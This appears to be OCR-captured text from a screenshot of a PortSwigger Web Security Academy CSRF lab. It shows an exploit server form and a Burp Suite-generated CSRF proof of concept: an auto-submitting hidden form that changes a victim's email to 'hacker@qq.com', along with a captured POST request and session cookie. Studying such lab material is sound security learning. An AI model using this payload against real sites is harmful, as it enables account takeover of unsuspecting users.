 Craft a response
URL: https://exploit-0a2b00d5035231e0809439b601ed0038.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ac9003803ff31b580563ac90084001b.web-security-academy.ne
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="csrf" value="lTKaCOD4wckbpLs8ATfUTj6JXtN35uu8" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
Request to: https://0ac9003803ff31b580563ac90084001b.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0ac9003803ff31b580563ac90084001b.web-security-academy.ne
t
3 Cookie: session=vF7l9tqhC4laVorgBKcOVGkGXOfh6z6W
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ac9003803ff31b580563ac90084001b.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="hidden" name="csrf" value="lTKaCOD4wckbpLs8ATfUTj6JXtN35uu8" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close